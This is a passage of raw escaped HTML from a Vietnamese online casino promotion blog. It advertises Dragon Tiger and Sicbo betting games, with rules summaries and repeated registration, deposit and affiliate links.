1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;Macau:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-casino-macau.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;Shanghai:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;Vegas:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-weight: 400;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;London:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n    \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Rồng hổ Dragon Tiger online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n    \n    \u003C\/blockquote\u003E\n   \u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Sicbo\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E6. Game cược đổi thưởng Sicbo\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Chơi game kiếm tiền mặt rút tiền nhanh uy tín qua ngân hàng atm.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003ESicbo còn gọi là Tài Xỉu, trò chơi dựa trên 3 viên xí ngầu - mỗi viên xí ngầu có 6 mặt (1,2,3,4,5,6), người chơi sẽ đặt cược kết quả của những viên xí ngầu sau mỗi lần quay. Cụ thể, nếu tổng số nút trên 3 mặt xí ngầu từ 4-10 thì đó là Xỉu, còn 11-17 là Tài. Và có nhiều cách đặt trong tài xỉu các bạn có thể xem cụ thể bài hướng dẫn chơi tài xỉu online dưới đây.\u003Cbr \/\u003ETrò chơi tài xỉu có rất nhiều cửa cược và mỗi cửa sẽ có tỷ lệ trúng khác nhau:\u003Cbr \/\u003ECược Tài – Xỉu\u003Cbr \/\u003ECược Chẳn – Lẻ.\u003Cbr \/\u003ECược Bảo.\u003Cbr \/\u003ECược theo mặt xí Ngầu.\u003Cbr \/\u003ECược Tổng Điểm.\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n    \u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s554\/sicbo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"554\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/w640-h370\/sicbo.jpg\" title=\"game cược sicbo đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Sicbo Tài xỉu \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: 